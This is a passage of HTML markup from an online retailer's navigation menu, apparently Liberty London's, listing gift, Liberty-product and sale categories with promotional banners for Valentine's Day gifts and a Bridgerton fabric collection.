                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/brands/l/liberty/discover/bridgerton/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
